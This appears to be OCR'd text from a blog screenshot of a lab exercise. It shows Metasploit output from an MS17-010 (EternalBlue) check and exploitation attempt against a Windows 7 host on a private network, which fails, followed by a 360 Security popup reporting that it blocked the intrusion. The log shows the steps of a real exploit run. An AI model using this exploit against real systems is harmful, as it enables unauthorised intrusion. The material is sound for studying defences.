 [*] 192.168.159.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.159.105:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7
600 x64 (64-bit)
[*] 192.168.159.105:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.159.105:445 - The target is vulnerable.
[*] 192.168.159.105:445 - Connecting to target for exploitation.
[+] 192.168.159.105:445 - Connection established for exploitation.
[+] 192.168.159.105:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.159.105:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.159.105:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Wi
ndows 7 Ultima
[*] 192.168.159.105:445 - 0x00000010  74 65 20 37 36 30 30                             te
 7600
[+] 192.168.159.105:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.159.105:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.159.105:445 - Sending all but last fragment of exploit packet
[-] 192.168.159.105:445 - Errno::ECONNRESET: Connection reset by peer
[*] Started bind TCP handler against 192.168.159.105:4444
[*] Exploit completed, but no session was created.
360安全大脑提醒您
漏洞入侵防护
立即防护
极智守护
源自360安全大脑
误报反馈
已成功阻止永恒之蓝漏洞入侵
本地地址：192.168.159.105:445
远程地址：192.168.159.1:65376
拦截时间：2021.09.06 14:09
为您成功拦截共享端口收到的恶意数据包，防止了系统漏洞
被入侵。wannacry病毒会针对性攻击有“永恒之蓝”漏洞
的系统，建议您修复该漏洞，避免系统被再次入侵
我知道了 (10)
士
安全防护中心
1 天实时守护
360安全大脑
已连接
Win7盾甲
已开启
yangsirrr.github.io